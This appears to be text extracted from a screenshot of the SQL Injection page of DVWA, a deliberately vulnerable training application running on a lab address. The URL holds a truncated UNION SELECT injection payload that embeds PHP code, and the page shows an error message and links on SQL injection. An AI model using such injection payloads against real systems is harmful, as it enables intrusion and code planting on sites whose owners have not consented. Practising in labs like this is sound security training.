 Vulnerability: SQL Injection :: D
192.168.234.129/DVWA/vulnerabilities/sqli/?id='+union+select+null%2C'<%3Fphp+if(isset(%24_POST["submit"]))+{+%24userID+%3D+%24_POST["userID"]%3B+%24first_name+%3D+%24_POST
Warning: mysqli_fetch_assoc() expects parameter 1 to be mysqli_result, bool given in C:\xampp\htdocs\DVWA\vulnerabilities\sqli\source\low.php on line 12
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/